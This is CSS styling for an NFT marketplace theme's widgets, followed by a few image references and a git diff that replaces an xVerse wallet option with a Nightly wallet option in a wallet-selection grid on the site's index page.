.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}



==== commit 3327d34c: "qu" ====
--- a/Grah/index.html
+++ b/Grah/index.html
@@ -117,17 +117,17 @@
                         </div>
                      </div>
                         <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
-                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>xverse Wallet</a></h5>
-                              <span class="price">xverse.com</span>
+                        <div id="nightly wallet" class="sc-author-box select_wallet" data-title="nightly Wallet"
+                           data-logo="asset/images/logo/nightly.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/nightly.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>nightly Wallet</a></h5>
+                              <span class="price"><nightly class="app"></nightly></span>
                            </div>
                         </div>
                      </div>
